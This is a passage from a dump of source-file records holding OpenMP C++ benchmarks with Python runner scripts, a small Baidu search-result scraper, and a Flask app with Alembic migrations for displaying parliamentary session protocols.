\" \" << cores << \" \";\n\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff2 << std::endl;\n\t\t}\n\t\telse\n\t\t\tstd::cout << 0 << \" \" << 0 << std::endl;\n\t}\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5461118221282959,
"alphanum_fraction": 0.5658614039421082,
"avg_line_length": 23.986783981323242,
"blob_id": "ed34943d8742ffd852570c17f239cb5a2d4d0df0",
"content_id": "758c25fb33a477e1fcf6059ecec738c684a8a75d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5671,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 227,
"path": "/Task7/Task7.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <fstream>\n#include <random>\n#include <chrono>\n\n#define REAL\n\n#ifdef REAL\ntypedef double T;\n#else\ntypedef int T;\n#endif\n\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(-1), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0, 10);\n#endif\n\n\t//Data = new T[n];\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nT dot_product(const T* Vec1, const T* Vec2, const int n) {\n\tT Val = T(0);\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tVal += Vec1[i] * Vec2[i];\n\t}\n\treturn Val;\n}\n\n/*\nT dot_product_omp(const T* Vec1, const T* Vec2, const int n) {\n\tT Val = T(0);\n\n#pragma omp parallel for shared(Vec1, Vec2) reduction(+:Val)\n\tfor (int i = 0; i < n; ++i) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << std::endl;\n\t\tT tmp = Vec1[i] * Vec2[i];\n\t\tVal += tmp;\n\t}\n\treturn Val;\n}\n*/\n\nT dot_product_omp(const T* Vec1, const T* Vec2, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\n\tT* A = new T[cores];\n\n#pragma omp parallel for schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << std::endl;\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = T(0);\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\ttmp += Vec1[i] * Vec2[i];\n\t\t}\n\t\tA[c] = tmp;\n\t}\n\n\tT Val = T(0);\n\n\tfor (int i = 0; i < cores; ++i) {\n\t\tVal += A[i];\n\t}\n\n\tdelete[] A;\n\treturn Val;\n}\n\nvoid load_vec_txt(std::ifstream &file, T* vec, const int N) {\n\tT v = T(0);\n\tint i = 0;\n\twhile (i < N){\n\t\tfor (; i < N && (file >> v); ++i) {\n\t\t\tvec[i] = v;\n\t\t}\n\t\tif (file.eof()) { file.clear(); file.seekg(0, std::ios::beg); /*std::cout << \"go to begining\";*/ }\n\t}\n}\n\nvoid load_vec_binary(std::ifstream& file, T* vec, const int N) {\n\t//T v = T(0);\n\tint i = 0;\n\tint ToRead = N;\n\tif (file.eof()) { file.clear(); file.seekg(0, std::ios::beg); /*std::cout << \"go to begining\";*/ }\n\twhile (i < N) {\n\t\tfile.read(reinterpret_cast<char*>(&vec[i]), ToRead *sizeof(T));\n\t\tif (file) {\n\t\t\t//All read sucessfuly\n\t\t\ti += N;\n\t\t\tToRead -= N;\n\t\t}\n\t\telse {\n\t\t\tint read = file.gcount();\n\t\t\ti += read;\n\t\t\tToRead -= read;\n\t\t}\n\t\tif (file.eof()) { file.clear(); file.seekg(0, std::ios::beg); /*std::cout << \"go to begining\";*/ }\n\t}\n}\n\n#define eps T(0.0001)\n//#define REPEATS 10\n\nint main(int argc, char** argv) {\n\tint N = 100;\n\tint vector_pairs = 16;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tint vec_read = 0;\n\tint vec_computed = 0;\n\n\t//std::ifstream file(\"in.txt\");\n\tstd::ifstream file(\"in.b\");\n\tif (!file) { file.close(); std::cout << \"no file\"; return 1; }\n\n\tif (!silent) {\n\t\tstd::cout << \"vector length: \" << N << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\tT* Vec1 = new T[N];\n\tT* Vec2 = new T[N];\n\tT* VecR1 = new T[N];\n\tT* VecR2 = new T[N];\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count();\n\tauto diff1 = diff;\n\tauto startL = start;\n\tauto endL = start;\n\tauto diffL = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count();\n\tT DP0, DP;\n\n\tload_vec_binary(file, VecR1, N);\n\tload_vec_binary(file, VecR2, N);\n\n\tomp_set_nested(1);\n\n\tfor (int i = 0; i < vector_pairs; ++i) {\n\t#pragma omp parallel num_threads(2)\n\t\t{\n\t\t#pragma omp master //shared(Vec1,Vec2,VecR1,VecR2)\n\t\t{\n\t\t\tstd::swap(Vec1, VecR1);\n\t\t\tstd::swap(Vec2, VecR2);\n\t\t}\n\t\t#pragma omp sections\n\t\t{\n\t\t\t#pragma omp section\n\t\t\t{\n\t\t\t\tstartL = std::chrono::high_resolution_clock::now();\n\t\t\t\t//std::cout << \"load file from \" << omp_get_thread_num() << std::endl;\n\t\t\t\tload_vec_binary(file, VecR1, N);\n\t\t\t\tload_vec_binary(file, VecR2, N);\n\t\t\t\tendL = std::chrono::high_resolution_clock::now();\n\t\t\t\tdiffL += std::chrono::duration_cast<std::chrono::microseconds>(endL - startL).count();\n\t\t\t}\n\t\t\t#pragma omp section\n\t\t\t{\n\t\t\t\t//std::cout << \"work from \" << omp_get_thread_num() << std::endl;\n\t\t\t\tstart = std::chrono::high_resolution_clock::now();\n\t\t\t\tDP0 = dot_product(Vec1, Vec2, N);\n\t\t\t\tend = std::chrono::high_resolution_clock::now();\n\t\t\t\tdiff += std::chrono::duration_cast<std::chrono::microseconds>(end - start).count();\n\n\t\t\t\tstart = std::chrono::high_resolution_clock::now();\n\t\t\t\tDP = dot_product_omp(Vec1, Vec2, N);\n\t\t\t\tend = std::chrono::high_resolution_clock::now();\n\t\t\t\tdiff1 += std::chrono::duration_cast<std::chrono::microseconds>(end - start).count();\n\t\t\t}\n\t\t}\n\t\t#pragma omp barrier\n\t\t}\n\t}\n\tdiffL /= vector_pairs;\n\tdiff /= vector_pairs;\n\tdiff1 /= vector_pairs;\n\n\tif (!silent) {\n\t\tstd::clog << \"time(us): \\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) omp: \\t\" << diff1 << std::endl;\n\t\tstd::clog << \"time(us) load: \\t\" << diffL << std::endl;\n\t\t//std::clog << \"time(us) omp1: \\t\" << diff2 << std::endl;\n\n\t\tif (std::abs(DP0 - DP) <= eps)// && std::abs(DP0 - DP1) <= eps)\n\t\t\tstd::cout << \"Dot product found OK: \" << DP << std::endl;\n\t\telse\n\t\t\tstd::cout << \"Error: \" << DP /* << \" , \" << DP1*/ << \"; Should be: \" << DP0 << std::endl;\n\t}\n\telse {\n\t\tif (std::abs(DP0 - DP) <= eps)// && std::abs(DP0 - DP1) <= eps)\n\t\t{\n\t\t\tstd::cout << N << \" \" << cores << \" \";\n\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diffL << std::endl;\n\t\t}\n\t\telse\n\t\t\tstd::cout << 0 << \" \" << 0 << std::endl;\n\t}\n\tdelete[] Vec1;\n\tdelete[] Vec2;\n\tdelete[] VecR1;\n\tdelete[] VecR2;\n\tfile.close();\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5031667947769165,
"alphanum_fraction": 0.5897255539894104,
"avg_line_length": 36.394737243652344,
"blob_id": "fa0894da158aa6bc5ace7b8f9d668b45c61bcc33",
"content_id": "bf095289ed2e7de8e4aa13aa9515b68ba74780d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1421,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 38,
"path": "/Release/scheduletest.py",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "import os\n\ncomplexity = [[10000,500],[100000,3500],[200000,5000],[500000,7000]]\n#chunks = [1,2,4,6,8,10,12,14,16,32]\nchunks = [64,128,256,512,1024]\n\n##print(\"schedule difference static\")\n##os.system('echo ScheduleDifferences static >> outSchedule.txt')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,4,6,8,10,12,14,16,32]:\n## os.system('set OMP_SCHEDULE=static,0' + ' & ScheduleDifferences.exe ' + str(N) + ' ' + str(crs) + ' 1 >> outSchedule.txt')\n## os.system('echo \" \" >> outSchedule.txt')\n\nprint(\"schedule difference dynamic\")\n\nfor ch in chunks:\n os.system('echo ScheduleDifferences dynamic,'+str(ch)+' >> outSchedule.txt')\n for c in complexity:\n N = c[0]\n N_m = c[1]\n for crs in [1,2,4,6,8,10,12,14,16,32]:\n os.system('set OMP_SCHEDULE=dynamic,'+str(ch) + ' & ScheduleDifferences.exe ' + str(N) + ' ' + str(crs) + ' 1 >> outSchedule.txt')\n os.system('echo \" \" >> outSchedule.txt')\n\nprint(\"schedule difference guided\")\n\nfor ch in chunks:\n os.system('echo ScheduleDifferences guided,'+str(ch)+' >> outSchedule.txt')\n for c in complexity:\n N = c[0]\n N_m = c[1]\n for crs in [1,2,4,6,8,10,12,14,16,32]:\n os.system('set OMP_SCHEDULE=guided,'+str(ch) + ' & ScheduleDifferences.exe ' + str(N) + ' ' + str(crs) + ' 1 >> outSchedule.txt')\n os.system('echo \" \" >> outSchedule.txt')\n\nprint(\"Done\")\n"
},
{
"alpha_fraction": 0.3848484754562378,
"alphanum_fraction": 0.6151515245437622,
"avg_line_length": 22.571428298950195,
"blob_id": "7380682705f5c65d389398ce84622f919c753376",
"content_id": "97429b925272267ca7f4fc8591606cf54042434d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 330,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 14,
"path": "/Release/run4.py",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "import os\n\n#complexity = [[10000,500],[500000,3500],[1000000,5000],[2000000,7000]]\n\n#os.system('set OMP_SCHEDULE=static,0')\n\nprint(\"Task4\")\nos.system('echo Task4 >> out4.txt')\n\nfor crs in [1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,25,32,36]:\n os.system('Task4.exe ' + str(crs) + ' ' + str(crs) + ' 1 >> out4.txt')\n\n\nprint(\"Done\")\n"
},
{
"alpha_fraction": 0.5604575276374817,
"alphanum_fraction": 0.5854341983795166,
"avg_line_length": 26.292993545532227,
"blob_id": "b0d97e5b1f8e414266aceed9a85659499a029ea0",
"content_id": "7b837e0ace493cf4f0dd12b67c2b49e4c79379b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4284,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 157,
"path": "/SheduleDifferences/ScheduleDifferences.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n\n\n/* Iterative Function to calculate (x^y)%p in O(log y) */\nint power(long long x, unsigned int y, int p)\n{\n\tint res = 1; // Initialize result\n\n\tx = x % p; // Update x if it is more than or\n\t\t\t\t// equal to p\n\n\tif (x == 0) return 0; // In case x is divisible by p;\n\n\twhile (y > 0)\n\t{\n\t\t// If y is odd, multiply x with result\n\t\tif (y & 1)\n\t\t\tres = (res * x) % p;\n\n\t\t// y must be even now\n\t\ty = y >> 1; // y = y/2\n\t\tx = (x * x) % p;\n\t}\n\treturn res;\n}\n\nvoid workload_uneven(int* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n\tstd::uniform_int_distribution<int> dis(0,1000);\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tint x = i + 10;\n\t\tlong long val = power(long long (x), 65537, x / 2);\n\t\tif (val % 20 == 0) {\n\t\t\tData[i] = val;\n\t\t\tfor (int j = 0; j < 10; ++j)\n\t\t\t\tData[i] += dis(gen); \n\t\t}\n\t\telse Data[i] = int(val);\n\t}\n}\n\nvoid workload_uneven_omp(int* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n\tstd::uniform_int_distribution<int> dis(0, 1000);\n\n#pragma omp parallel for schedule(runtime) firstprivate(gen,dis)\n\tfor (int i = 0; i < n; ++i) {\n\t\tint x = i + 10;\n\t\tlong long val = power(long long(x), 65537, x / 2);\n\t\tif (val % 20 == 0) {\n\t\t\tData[i] = val;\n\t\t\tfor (int j = 0; j < 10; ++j)\n\t\t\t\tData[i] += dis(gen);\n\t\t}\n\t\telse Data[i] = int(val);\n\t}\n}\n\nvoid Collatz(int* Data, const int n) {\n\tfor (int i = 0; i < n; ++i) {\n\t\tint steps = 0;\n\t\tlong long val = i+1;\n\t\twhile (val > 1) {\n\t\t\tval = (val % 2 == 0) ? val/2: 3*val+1;\n\t\t\t++steps;\n\t\t}\n\t\tData[i] = steps;\n\t}\n}\n\nvoid Collatz_omp(int* Data, const int n) {\n\t#pragma omp parallel for schedule(runtime)\n\tfor (int i = 0; i < n; ++i) {\n\t\tint steps = 0;\n\t\tlong long val = i + 1;\n\t\twhile (val > 1) {\n\t\t\tval = (val % 2 == 0) ? val / 2 : 3 * val + 1;\n\t\t\t++steps;\n\t\t}\n\t\tData[i] = steps;\n\t}\n}\n\n#define eps T(0.00001)\n#define REPEATS 10\n\nint main(int argc, char** argv) {\n\tint N = 10000;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"N: \" << N << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\tint* Data = new int[N];\n\tint* DataInt = new int[N];\n\n\t//std::cout << getenv(\"OMP_SCHEDULE\") << std::endl;\n\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\t\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tworkload_uneven(Data, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tworkload_uneven_omp(Data, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff1 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tCollatz(DataInt, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tCollatz_omp(DataInt, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff3 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tif (!silent) {\n\t\tstd::clog << \"schedule mode: \" << getenv(\"OMP_SCHEDULE\") << std::endl;\n\t\tstd::clog << \"time(us) uneven:\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) uneven omp:\\t\" << diff1 << std::endl;\n\t\tstd::clog << \"time(us) Collatz:\\t\" << diff2 << std::endl;\n\t\tstd::clog << \"time(us) Collatz omp:\\t\" << diff3 << std::endl;\n\t}\n\telse {\n\t\tstd::cout << N << \" \" << cores << \" \";\n\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff2 << \" \" << diff3 << std::endl;\n\t}\n\tdelete[] Data;\n\tdelete[] DataInt;\n\treturn 0;\n}"
}
] | 15 |
suzanagi/materials-researchactivity-uoa-2019-metasearch_tool-baidu_scraping_module | https://github.com/suzanagi/materials-researchactivity-uoa-2019-metasearch_tool-baidu_scraping_module | a743a0e66cded639f2c8ce85d824c2bf092a2ad6 | b1711b53b562e2c6a2b56b706a49999b6eb4f144 | 7e673d7e0893f5f0e3e24b448c0a70c368d3407b | refs/heads/master | 2022-02-28T14:32:14.399662 | 2019-10-03T13:15:13 | 2019-10-03T13:15:13 | 212,534,238 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7833333611488342,
"alphanum_fraction": 0.7833333611488342,
"avg_line_length": 29,
"blob_id": "4ebc9ddd0addb0832e5bba356f23216f9e1f40bc",
"content_id": "8ddc657f5d28f71fac0f57053e766c9d2282881e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 60,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 2,
"path": "/__init__.py",
"repo_name": "suzanagi/materials-researchactivity-uoa-2019-metasearch_tool-baidu_scraping_module",
"src_encoding": "UTF-8",
"text": "from . import baidu_search_module\nfrom . import result_item\n"
},
{
"alpha_fraction": 0.6114457845687866,
"alphanum_fraction": 0.6144578456878662,
"avg_line_length": 31.52941131591797,
"blob_id": "5b63d88f6fa8ae38995c848918b1cfbd6fd85658",
"content_id": "1873d75d5821756bd51c4e740b5f470ce9bd6ad3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1660,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 51,
"path": "/baidu_search_module.py",
"repo_name": "suzanagi/materials-researchactivity-uoa-2019-metasearch_tool-baidu_scraping_module",
"src_encoding": "UTF-8",
"text": "import sys\nimport requests\nfrom bs4 import BeautifulSoup\nfrom result_item import ResultItem\n\ndef search(query):\n # Prepare a list for returning the search results\n result = list()\n # Prepare a parameter for the given query\n param = {\"ie\": \"utf-8\", \"wd\": query}\n try:\n # Get the Bing search result page for the query\n rt = requests.get(\"http://www.baidu.com/s\", params=param)\n # print(\"URL: \" + rt.text)\n # Analyse the result page using BeautifulSoup\n soup = BeautifulSoup(rt.text, \"html.parser\")\n\n except:\n print(\"Internet Disconnected. Connect to download text.\")\n '''\n import traceback\n traceback.print_exc()\n '''\n # Obtain topics and URL element by the BeautifulSoup function\n results = soup.findAll(\"div\", {\"class\":\"result\"})\n lists = list()\n for result_section in results:\n lists.append(result_section.find(\"h3\", {\"class\":\"t\"}))\n for item in lists:\n item_text = item.find(\"a\").text\n item_href = item.find(\"a\").attrs[\"href\"]\n # Put the results in the list to be returned\n if item_text and item_href:\n result.append(ResultItem(item_text, item_href))\n # Return the result list\n return result\n\n# Main Function\nif __name__ == \"__main__\":\n # Prepare query vairable\n query = sys.argv[1]\n # Append multiple query words with \"+\"\n for arg in sys.argv[2:]:\n query = query + \" \" + arg\n # Experiment the search function\n result = search(query)\n\n # Print the result list to the command line\n for item in result:\n print(\"[title] \"+item.title)\n print(\"[url] \"+item.url)\n\n"
},
{
"alpha_fraction": 0.8299319744110107,
"alphanum_fraction": 0.8299319744110107,
"avg_line_length": 72.5,
"blob_id": "2659221856af66ac9289a44bf00ba986e5bd99a6",
"content_id": "679e1d35cc29b9041e0f370a79d08de71c3857a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 147,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 2,
"path": "/README.md",
"repo_name": "suzanagi/materials-researchactivity-uoa-2019-metasearch_tool-baidu_scraping_module",
"src_encoding": "UTF-8",
"text": "# Baidu Scraping Module\nA python program implements the scraping function for Baidu search engine and returns the result with original type class.\n"
}
] | 3 |
Datenschule/pretty_session_protocols | https://github.com/Datenschule/pretty_session_protocols | f2a50b7a60b3a554ca720b7c2fa1c125ec1e0c17 | 41b82b6b9d51f1e3b8a1cac0d0567cb7ea0e722a | b7fa0606330de7790e89b6a247b039f1f521ac51 | refs/heads/master | 2020-06-03T04:28:56.784340 | 2017-09-03T17:27:13 | 2017-09-03T17:27:13 | 94,115,699 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.655544638633728,
"alphanum_fraction": 0.6643768548965454,
"avg_line_length": 23.261905670166016,
"blob_id": "366a95c8c46f1dcdf91c41252d9723ec27165deb",
"content_id": "afb46fcf97d62af6201b71f7fcb8c920d0cda589",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1019,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 42,
"path": "/views.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "import json\nimport os\n\nfrom flask import render_template, request\n\nfrom app import app\nfrom models import Utterance, Top\n\n\ndef get_mdbs():\n dir = os.path.dirname(__file__)\n filename = os.path.join(dir, './matches.json')\n with open(filename) as infile:\n return json.load(infile)\n\n\n@app.route(\"/session/<session>\")\ndef protocol(session):\n data = Utterance.get_all(18, session)\n mdbs = get_mdbs()\n for utterance in data:\n utterance.agw_url = mdbs.get(utterance.speaker_fp)\n debug = request.args.get(\"debug\")\n return render_template('protocol.html', data=data, debug=debug)\n\n\n@app.route(\"/session/\")\ndef protocol_overview():\n sessions = Top.get_all()\n return render_template('protocol_overview.html', sessions=sessions)\n\n\n@app.route(\"/\")\ndef index():\n return \"Placeholder\", 200\n\n\nif __name__ == \"__main__\":\n app.debug = os.environ.get(\"DEBUG\", False)\n app.jinja_env.auto_reload = app.debug\n app.config['TEMPLATES_AUTO_RELOAD'] = app.debug\n app.run(host=\"0.0.0.0\")\n"
},
{
"alpha_fraction": 0.6367713212966919,
"alphanum_fraction": 0.6434977650642395,
"avg_line_length": 24.730770111083984,
"blob_id": "104e23281e98b31dcd6e673026f0a61ec820316a",
"content_id": "9f60849c25d66b5719322292defcfcb68bd19b5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1349,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 52,
"path": "/app.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "# -!- coding:utf-8 -!-\nimport random\nimport re\nimport os\n\nfrom flask import Flask\nfrom flask_migrate import Migrate\nfrom flask_sqlalchemy import SQLAlchemy\nfrom jinja2 import evalcontextfilter, Markup, escape\n\napp = Flask(__name__)\napp.config['SQLALCHEMY_DATABASE_URI'] = os.environ.get(\"DATABASE_URL\")\napp.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False\ndb = SQLAlchemy(app)\nmigrate = Migrate(app, db)\n\n@app.template_filter()\n@evalcontextfilter\ndef nl2br(eval_ctx, value):\n _paragraph_re = re.compile(r'(?:\\r\\n|\\r|\\n){2,}')\n result = u'\\n\\n'.join(u'<p>%s</p>' % p.replace('\\n', '<br>\\n') \\\n for p in _paragraph_re.split(escape(value)))\n if eval_ctx.autoescape:\n result = Markup(result)\n return result\n\n\n@app.template_filter()\ndef prcolor(value):\n random.seed(value)\n red, green, blue = [random.randint(0, 255) for _ in range(3)]\n return \"rgb({}, {}, {})\".format(red, green, blue)\n\n\n@app.template_filter()\n@evalcontextfilter\ndef poiemoji(eval_ctx, text):\n result = []\n if 'Beifall' in text:\n result.append(\"👏\")\n elif \"Heiterkeit\" in text:\n result.append(\"😂\")\n elif \"Unterbrechung\" in text:\n result.append(\"⏰\")\n else:\n result.append(\"🗯\")\n result = \" \".join(result)\n if eval_ctx.autoescape:\n result = Markup(result)\n return result\n\nimport views\n"
},
{
"alpha_fraction": 0.6157989501953125,
"alphanum_fraction": 0.669658899307251,
"avg_line_length": 18.89285659790039,
"blob_id": "78d53d440ec9f4db4dc49036ae6fe5174a8f4d6d",
"content_id": "80e6bbb763457b33d47e47a04dc8459ca4bbf123",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 557,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 28,
"path": "/migrations/versions/bfd2ac971ad5_change_primary_key_of_top_table.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"change primary key of top table\n\nRevision ID: bfd2ac971ad5\nRevises: b21f0915dc27\nCreate Date: 2017-08-15 16:30:59.284793\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'bfd2ac971ad5'\ndown_revision = 'b21f0915dc27'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.5299684405326843,
"alphanum_fraction": 0.5930599570274353,
"avg_line_length": 17.705883026123047,
"blob_id": "f77691227710e47b70267064296d9076334254c3",
"content_id": "6762e2e3205a1f7ea7369fe8d68a0f537b57eecd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 317,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 17,
"path": "/docker-compose.yml",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "version: '2'\nservices:\n protocols:\n build: .\n ports:\n - \"8090:8000\"\n links:\n - database\n environment:\n DATABASE_URL: postgres://postgres:@database\n\n database:\n ports:\n - \"32780:5432\"\n image: postgres:9.6\n volumes:\n - ./plpr-docker-database-data:/var/lib/postgresql/data"
},
{
"alpha_fraction": 0.6089385747909546,
"alphanum_fraction": 0.659217894077301,
"avg_line_length": 18.178571701049805,
"blob_id": "df43acc64befacdba78139ca95e82f9a3092f8fd",
"content_id": "ea6b8e329e6a7c068fc08f5c1269f9a9ae9061a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 537,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 28,
"path": "/migrations/versions/c586d5db18d1_delete_foreign_key.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"delete foreign key\n\nRevision ID: c586d5db18d1\nRevises: 6f3bf3cb8744\nCreate Date: 2017-08-11 18:11:36.962553\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'c586d5db18d1'\ndown_revision = '6f3bf3cb8744'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6299694180488586,
"alphanum_fraction": 0.6605504751205444,
"avg_line_length": 22.35714340209961,
"blob_id": "3232229a1c00fce1ac5e4c26f36a4a7ea1023cb8",
"content_id": "4acc2b0ad93d79d6f9453bf10a6e1ba5e5606cf8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 28,
"path": "/migrations/versions/d52541d3c0ec_add_agw_id_to_mdb.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"add agw id to mdb\n\nRevision ID: d52541d3c0ec\nRevises: e93ed69447d8\nCreate Date: 2017-08-15 16:33:05.537925\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'd52541d3c0ec'\ndown_revision = 'e93ed69447d8'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('mdb', sa.Column('agw_id', sa.String(), nullable=True))\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_column('mdb', 'agw_id')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6316590309143066,
"alphanum_fraction": 0.6697108149528503,
"avg_line_length": 22.464284896850586,
"blob_id": "1d0976513f0cdb48eba27812f1a38b1b31c82656",
"content_id": "2c46c825053a6a3fbf9d1eff17e5c2b39b979b7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 657,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 28,
"path": "/migrations/versions/22e250df9edb_add_duration_to_tops.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
